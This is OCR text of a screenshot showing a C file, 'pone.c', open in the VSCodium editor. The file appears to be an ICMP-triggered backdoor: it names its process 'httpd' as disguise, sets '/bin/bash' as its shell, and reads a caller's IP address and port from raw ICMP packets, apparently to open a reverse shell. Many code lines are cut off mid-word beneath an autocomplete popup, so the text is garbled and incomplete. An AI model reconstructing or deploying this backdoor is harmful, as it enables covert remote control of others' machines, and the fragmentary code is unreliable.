 pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
1
3
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT